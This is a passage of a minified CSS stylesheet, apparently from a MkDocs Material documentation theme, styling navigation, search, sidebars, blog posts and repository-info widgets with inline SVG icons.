.md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--primary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--primary .md-nav__item>.md-nav__link{margin-left:.4rem}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:minmax(.4rem,0fr);opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0ms .25s;visibility:collapse}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:minmax(.4rem,1fr);opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility 0ms;visibility:visible}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav__link .md-icon,.md-nav__item--section>.md-nav__link>[for]{display:none}[dir=ltr] .md-nav__item--section>.md-nav{margin-left:-.6rem}[dir=rtl] .md-nav__item--section>.md-nav{margin-right:-.6rem}.md-nav__item--section>.md-nav{display:block;opacity:1;visibility:visible}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{border-radius:100%;height:.9rem;transition:background-color .25s;width:.9rem}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{background-color:currentcolor;border-radius:100%;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;vertical-align:-.1rem;width:100%}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);margin-top:0;position:sticky;top:0;z-index:1}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}[dir=ltr] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-left:-.6rem}[dir=rtl] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-right:-.6rem}.md-nav--lifted>.md-nav__list>.md-nav__item>[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:minmax(.4rem,1fr);opacity:1;visibility:visible}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em;opacity:1;visibility:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{overflow:visible;padding-bottom:0}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}.md-pagination{font-size:.8rem;font-weight:700;gap:.4rem}.md-pagination,.md-pagination>*{align-items:center;display:flex;justify-content:center}.md-pagination>*{border-radius:.2rem;height:1.8rem;min-width:1.8rem;text-align:center}.md-pagination__current{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.md-pagination__link{transition:color 125ms,background-color 125ms}.md-pagination__link:focus,.md-pagination__link:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-pagination__link:focus svg,.md-pagination__link:hover svg{color:var(--md-accent-fg-color)}.md-pagination__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-pagination__link svg{fill:currentcolor;color:var(--md-default-fg-color--lighter);display:block;max-height:100%;width:1.2rem}:root{--md-path-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-path{font-size:.7rem;margin:0 .8rem;overflow:auto;padding-top:1.2rem}.md-path:not([hidden]){display:block}@media screen and (min-width:76.25em){.md-path{margin:0 1.2rem}}.md-path__list{align-items:center;display:flex;gap:.2rem;list-style:none;margin:0;padding:0}.md-path__item:not(:first-child){display:inline-flex;gap:.2rem;white-space:nowrap}.md-path__item:not(:first-child):before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline;height:.8rem;-webkit-mask-image:var(--md-path-icon);mask-image:var(--md-path-icon);width:.8rem}.md-path__link{align-items:center;color:var(--md-default-fg-color--light);display:flex}.md-path__link:focus,.md-path__link:hover{color:var(--md-accent-fg-color)}:root{--md-post-pin-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16 12V4h1V2H7v2h1v8l-2 2v2h5.2v6h1.6v-6H18v-2z"/></svg>')}.md-post__back{border-bottom:.05rem solid var(--md-default-fg-color--lightest);margin-bottom:1.2rem;padding-bottom:1.2rem}@media screen and (max-width:76.234375em){.md-post__back{display:none}}[dir=rtl] .md-post__back svg{transform:scaleX(-1)}.md-post__authors{display:flex;flex-direction:column;gap:.6rem;margin:0 .6rem 1.2rem}.md-post .md-post__meta a{transition:color 125ms}.md-post .md-post__meta a:focus,.md-post .md-post__meta a:hover{color:var(--md-accent-fg-color)}.md-post__title{color:var(--md-default-fg-color--light);font-weight:700}.md-post--excerpt{margin-bottom:3.2rem}.md-post--excerpt .md-post__header{align-items:center;display:flex;gap:.6rem;min-height:1.6rem}.md-post--excerpt .md-post__authors{align-items:center;display:inline-flex;flex-direction:row;gap:.2rem;margin:0;min-height:2.4rem}[dir=ltr] .md-post--excerpt .md-post__meta .md-meta__list{margin-right:.4rem}[dir=rtl] .md-post--excerpt .md-post__meta .md-meta__list{margin-left:.4rem}.md-post--excerpt .md-post__content>:first-child{--md-scroll-margin:6rem;margin-top:0}.md-post>.md-nav--secondary{margin:1em 0}.md-pin{background:var(--md-default-fg-color--lightest);border-radius:1rem;margin-top:-.05rem;padding:.2rem}.md-pin:after{background-color:currentcolor;content:"";display:block;height:.6rem;margin:0 auto;-webkit-mask-image:var(--md-post-pin-icon);mask-image:var(--md-post-pin-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.6rem}.md-profile{align-items:center;display:flex;font-size:.7rem;gap:.6rem;line-height:1.4;width:100%}.md-profile__description{flex-grow:1}.md-content--post{display:flex}@media screen and (max-width:76.234375em){.md-content--post{flex-flow:column-reverse}}.md-content--post>.md-content__inner{flex-grow:1;min-width:0}@media screen and (min-width:76.25em){[dir=ltr] .md-content--post>.md-content__inner{margin-left:1.2rem}[dir=rtl] .md-content--post>.md-content__inner{margin-right:1.2rem}}@media screen and (max-width:76.234375em){.md-sidebar.md-sidebar--post{padding:0;position:static;width:100%}.md-sidebar.md-sidebar--post .md-sidebar__scrollwrap{overflow:visible}.md-sidebar.md-sidebar--post .md-sidebar__inner{padding:0}.md-sidebar.md-sidebar--post .md-post__meta{margin-left:.6rem;margin-right:.6rem}.md-sidebar.md-sidebar--post .md-nav__item{border:none;display:inline}.md-sidebar.md-sidebar--post .md-nav__list{display:inline-flex;flex-wrap:wrap;gap:.6rem;padding-bottom:.6rem;padding-top:.6rem}.md-sidebar.md-sidebar--post .md-nav__link{padding:0}.md-sidebar.md-sidebar--post .md-nav{height:auto;margin-bottom:0;position:static}}:root{--md-progress-value:0;--md-progress-delay:400ms}.md-progress{background:var(--md-primary-bg-color);height:.075rem;opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));position:fixed;top:0;transform:scaleX(calc(var(--md-progress-value)*1%));transform-origin:left;transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);width:100%;z-index:4}:root{--md-search-result-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8zm6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22zm-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5"/></svg>')}.md-search{position:relative}@media screen and (min-width:60em){.md-search{padding:.2rem 0}}.no-js .md-search{display:none}.md-search__overlay{opacity:0;z-index:1}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{background-color:var(--md-default-bg-color);border-radius:1rem;height:2rem;overflow:hidden;pointer-events:none;position:absolute;top:-1rem;transform-origin:center;transition:transform .3s .1s,opacity .2s .2s;width:2rem}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{background-color:#0000008a;cursor:pointer;height:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0}[data-md-toggle=search]:checked~.md-header .md-search__overlay{height:200vh;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@media screen and (max-width:29.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner{backface-visibility:hidden}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__inner{left:0}[dir=rtl] .md-search__inner{right:0}.md-search__inner{height:0;opacity:0;overflow:hidden;position:fixed;top:0;transform:translateX(5%);transition:width 0ms .3s,height 0ms .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;width:0;z-index:2}[dir=rtl] .md-search__inner{transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{height:100%;opacity:1;transform:translateX(0);transition:width 0ms 0ms,height 0ms 0ms,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{padding:.1rem 0;position:relative;transition:width .25s cubic-bezier(.1,.7,.1,1);width:11.7rem}}@media screen and (min-width:60em) and (max-width:76.234375em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;height:2.4rem;position:relative;transition:color .25s,background-color .25s;z-index:2}@media screen and (min-width:60em){.md-search__form{background-color:#00000042;border-radius:.1rem;height:1.8rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012;color:var(--md-default-fg-color)}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-left:2.2rem;padding-right:3.6rem}.md-search__input{background:#0000;font-size:.9rem;height:100%;position:relative;text-overflow:ellipsis;width:100%;z-index:2}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.984375em){.md-search__input{font-size:.9rem;height:2.4rem;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{color:inherit;font-size:.8rem}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}}.md-search__icon{cursor:pointer;display:inline-block;height:1.2rem;transition:color .25s,opacity .25s;width:1.2rem}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{pointer-events:none;position:absolute;top:.3rem;z-index:2}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transform:scale(.75);transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-search__options>.md-icon:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{opacity:1;pointer-events:auto;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-left:2.2rem;padding-right:3.6rem}.md-search__suggest{align-items:center;color:var(--md-default-fg-color--lighter);display:flex;font-size:.9rem;height:100%;opacity:0;position:absolute;top:0;transition:opacity 50ms;white-space:pre;width:100%}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}.md-search__output{overflow:hidden;position:absolute;width:100%;z-index:1}@media screen and (max-width:59.984375em){.md-search__output{bottom:0;top:2.4rem}}@media screen and (min-width:60em){.md-search__output{opacity:0;top:1.9rem;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}}.md-search__scrollwrap{backface-visibility:hidden;background-color:var(--md-default-bg-color);height:100%;overflow-y:auto;touch-action:pan-y}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;padding:0 .8rem;scroll-snap-align:start}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{list-style:none;margin:0;padding:0;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;scroll-snap-align:start;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{cursor:pointer;display:block;outline:none;position:sticky;scroll-snap-align:start;top:0;z-index:1}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{color:var(--md-typeset-a-color);font-size:.64rem;padding:.75em .8rem;transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] .md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{overflow:hidden;padding:0 .8rem;position:relative}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{color:var(--md-default-fg-color--light);height:1.2rem;margin:.5rem;position:absolute;width:1.2rem}@media screen and (max-width:59.984375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{background-color:currentcolor;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6}.md-search-result .md-typeset h1{color:var(--md-default-fg-color);font-size:.8rem;font-weight:400;line-height:1.4;margin:.55rem 0}.md-search-result .md-typeset h1 mark{text-decoration:none}.md-search-result .md-typeset h2{color:var(--md-default-fg-color);font-size:.64rem;font-weight:700;line-height:1.6;margin:.5em 0}.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result__terms{color:var(--md-default-fg-color);display:block;font-size:.64rem;font-style:italic;margin:.5em 0}.md-search-result mark{background-color:initial;color:var(--md-accent-fg-color);text-decoration:underline}.md-select{position:relative;z-index:1}.md-select__inner{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);left:50%;margin-top:.2rem;max-height:0;opacity:0;position:absolute;top:calc(100% - .2rem);transform:translate3d(-50%,.3rem,0);transition:transform .25s 375ms,opacity .25s .25s,max-height 0ms .5s}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0ms}.md-select__inner:after{border-bottom:.2rem solid #0000;border-bottom-color:var(--md-default-bg-color);border-left:.2rem solid #0000;border-right:.2rem solid #0000;border-top:0;content:"";height:0;left:50%;margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:0;width:0}.md-select__list{border-radius:.1rem;font-size:.8rem;list-style-type:none;margin:0;max-height:inherit;overflow:auto;padding:0}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-left:1.2rem;padding-right:.6rem}.md-select__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:background-color .25s,color .25s;width:100%}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{align-self:flex-start;flex-shrink:0;padding:1.2rem 0;position:sticky;top:2.4rem;width:12.1rem}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{background-color:var(--md-default-bg-color);display:block;height:100%;position:fixed;top:0;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;width:12.1rem;z-index:5}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{bottom:0;left:0;margin:0;overflow:hidden;position:absolute;right:0;scroll-snap-type:none;top:0}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{backface-visibility:hidden;margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000}@media screen and (min-width:60em){.md-sidebar__scrollwrap{scrollbar-gutter:stable;scrollbar-width:thin}}.md-sidebar__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.234375em){.md-overlay{background-color:#0000008a;height:0;opacity:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0;z-index:5}[data-md-toggle=drawer]:checked~.md-overlay{height:100%;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0M5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0m6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5m-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.5 2.5 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.5 2.5 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.25.25 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25m0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.75 1.75 0 0 1 1 7.775m1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2"/></svg>')}.md-source{backface-visibility:hidden;display:block;font-size:.65rem;line-height:1.2;outline-color:var(--md-accent-fg-color);transition:opacity .25s;white-space:nowrap}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;height:2.4rem;vertical-align:middle;width:2rem}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;font-size:.55rem;gap:.4rem;list-style-type:none;margin:.1rem 0 0;opacity:.75;overflow:hidden;padding:0;width:100%}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-top;width:.6rem}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] 